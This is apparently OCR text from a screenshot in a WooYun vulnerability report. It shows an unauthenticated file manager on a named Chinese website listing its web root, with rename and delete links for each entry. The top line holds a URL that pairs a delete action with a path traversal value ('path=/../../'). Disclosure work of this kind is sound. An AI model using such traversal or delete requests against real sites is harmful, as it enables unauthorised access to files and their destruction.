 http://www.kysec.cn/qk/tools/Main.aspx?act=delete&path=/../../
WooYun.org | 提交漏洞
文件管理
kysec.cn
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
查找: 上一个 下一个 选项
images 2013-05-25 03:27:31 重命名 删除
jquery.fancybox-1.3.4 2013-07-15 03:48:21 重命名 删除
js 2013-05-21 11:37:49 重命名 删除
Manage 2013-06-13 09:32:55 重命名 删除
other 2013-05-16 09:47:40 重命名 删除
Push 2015-08-14 10:30:28 重命名 删除
qk 2015-08-28 11:26:30 重命名 删除
root 2013-05-16 09:47:43 重命名 删除
system 2015-08-13 10:42:11 重命名 删除
sys_template 2013-05-16 09:47:57 重命名 删除
template 2015-07-31 11:22:40 重命名 删除
upload 2015-08-31 09:06:36 重命名 删除
user 2015-08-14 11:01:30 重命名 删除
20151241420710.jpg .jpg 0 KB 2015-12-04 02:20:46 重命名 删除
as.html .html 0 KB 2015-01-24 11:43:37 重命名 删除
as_1.html .html 0 KB 2015-01-24 11:43:37 重命名 删除
b247db74201637208466ab949e070057.txt .txt 0 KB 2013-08-07 10:29:59 重命名 删除
baidu_verify_Gi45EtNsBb.html .html 0 KB 2013-08-20 09:21:53 重命名 删除
baidu_verify_sOMTORAWZU.html .html 0 KB 2013-08-07 09:02:12 重命名 删除
bin.rar .rar 2219 KB 2015-08-31 04:18:39 重命名 删除
DT.config .config 0 KB 2015-05-04 02:59:43 重命名 删除
DZHFWTInstall.exe .exe 216 KB 2010-11-24 01:36:02 重命名 删除
包括使用所选项的命令。
www.wooyun.org
100%